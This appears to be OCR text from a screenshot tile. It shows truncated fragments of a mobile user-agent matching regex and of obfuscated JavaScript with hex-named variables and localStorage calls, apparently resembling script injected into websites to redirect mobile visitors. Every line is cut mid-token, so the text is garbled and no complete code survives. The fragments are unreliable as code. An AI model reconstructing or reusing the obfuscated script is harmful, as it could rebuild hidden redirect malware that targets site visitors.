
(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
umb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u
(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i
bro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(
c|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|z
|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800
io|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-
e|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|m
h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|t
(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|7
0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x12
]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=
b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365
=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b
},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x
x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);re
)];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]]
x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x36